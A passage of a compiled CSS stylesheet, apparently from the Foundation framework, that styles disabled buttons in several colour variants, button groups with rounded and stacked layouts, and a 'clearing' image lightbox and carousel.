button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 136, 207, 0.5); }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .boxframe a.disabled.secondary, .button[disabled].secondary, .boxframe a[disabled].secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #85d32d; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #a4de62; }

button.disabled.success, button[disabled].success, .button.disabled.success, .boxframe a.disabled.success, .button[disabled].success, .boxframe a[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .boxframe a.disabled.alert, .button[disabled].alert, .boxframe a[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .boxframe a.disabled.warning, .button[disabled].warning, .boxframe a[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .boxframe a.disabled.info, .button[disabled].info, .boxframe a[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, .boxframe a { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button, .button-group.even-2 li:first-child .boxframe a, .boxframe .button-group.even-2 li:first-child a { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button, .button-group.even-3 li:first-child .boxframe a, .boxframe .button-group.even-3 li:first-child a { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button, .button-group.even-4 li:first-child .boxframe a, .boxframe .button-group.even-4 li:first-child a { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button, .button-group.even-5 li:first-child .boxframe a, .boxframe .button-group.even-5 li:first-child a { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button, .button-group.even-6 li:first-child .boxframe a, .boxframe .button-group.even-6 li:first-child a { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button, .button-group.even-7 li:first-child .boxframe a, .boxframe .button-group.even-7 li:first-child a { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button, .button-group.even-8 li:first-child .boxframe a, .boxframe .button-group.even-8 li:first-child a { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button, .button-group > li .boxframe a, .boxframe .button-group > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button, .button-group > li:first-child .boxframe a, .boxframe .button-group > li:first-child a { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button, .button-group.radius > * .boxframe a, .boxframe .button-group.radius > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button, .button-group.radius > *:first-child .boxframe a, .boxframe .button-group.radius > *:first-child a { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button, .boxframe .button-group.radius > * > a { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button, .boxframe .button-group.radius > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button, .boxframe .button-group.radius > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button, .boxframe .button-group.radius.stack > * > a { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button, .boxframe .button-group.radius.stack > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button, .boxframe .button-group.radius.stack > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button, .button-group.round > * .boxframe a, .boxframe .button-group.round > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button, .button-group.round > *:first-child .boxframe a, .boxframe .button-group.round > *:first-child a { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button, .boxframe .button-group.round > * > a { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button, .boxframe .button-group.round > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button, .boxframe .button-group.round > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button, .boxframe .button-group.round.stack > * > a { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button, .boxframe .button-group.round.stack > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button, .boxframe .button-group.round.stack > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
